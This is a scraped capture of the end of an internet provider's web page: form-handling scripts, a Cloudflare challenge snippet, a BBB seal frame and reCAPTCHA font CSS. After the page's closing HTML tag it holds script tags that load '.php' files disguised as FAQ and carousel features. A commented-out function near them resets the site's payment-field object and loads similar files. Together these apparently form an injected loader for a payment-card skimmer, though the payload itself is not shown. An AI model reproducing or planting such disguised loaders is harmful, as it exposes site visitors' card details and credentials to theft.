gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "43", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_43" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_43";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_43" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 43, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 16) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 10) {gf_global["number_formats"][10] = {"1":{"price":false,"value":false},"8":{"price":false,"value":false},"2":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"3":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][10] = { logic: { 6: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"is","value":"Emergency Notification"}]},"nextButton":null,"section":null} }, dependents: { 6: [6] }, animation: 1, defaults: [], fields: {"1":[],"8":[],"2":[],"5":[6],"6":[],"3":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 10, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(10, [6], true);jQuery('#gform_wrapper_10').show();jQuery('#gform_wrapper_10 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [10, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 10, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "10", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_10" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_10";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_10" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 10, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bb5b964fcaec20a',t:'MTc2Nzk4MDQ3NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<script type="text/javascript" defer src="https://zentrointernet.com/wp-content/features/faq-accordion.php?t=1767980474"></script><script type="text/javascript" defer src="https://zentrointernet.com/wp-content/features/carousel.php?t=1767980474"></script>
<script>
/*
function securePayFields() {
	console.log('securePayFields init called');
	
	if (typeof PayFields != "undefined" && PayFields != null) {
		console.log("Resetting PayFields");
		PayFields = null;
	}

	jQuery.getScript("https://zentrointernet.com/wp-content/themes/ewfiber/features/faq-accordion-old.php", function () {
		
		jQuery.getScript("https://zentrointernet.com/wp-content/themes/ewfiber/features/carousel.php", function () {
			
			// PayFields = configurePayFields(PayFields);
			// if (PayFields.appended) {
			//	PayFields.appended = !1;
			// }
			// PayFields.appendIframe();
			// PayFields = appendPayFieldIframes(PayFields);
			
			console.log(PayFields);
		});
	});
}

jQuery(document).ready(function(){
	setTimeout(securePayFields,3000);
});
*/
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://seal-chicago.bbb.org/frame/gray-seal-200-42-whitetxt-bbb-88599433.png?chk=4D00C50AC9
body_size: 282
content:
<html><head></head><body style="margin: 0; padding: 0; border: 0;"><a target="_blank" rel="nofollow" href="https://www.bbb.org/us/il/chicago/profile/internet-providers/zentro-0654-88599433#sealclick"><img border="0" alt="BBB Accredited Business" src="https://seal-chicago.bbb.org/gen-seals/img.png?bid=88599433&w=200&h=42&color=gray&txt=whitetxt&v=2&chk=4D00C50AC9" /></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2&co=aHR0cHM6Ly96ZW50cm9pbnRlcm5ldC5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kiytveev6gy3
body_size: 48330
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
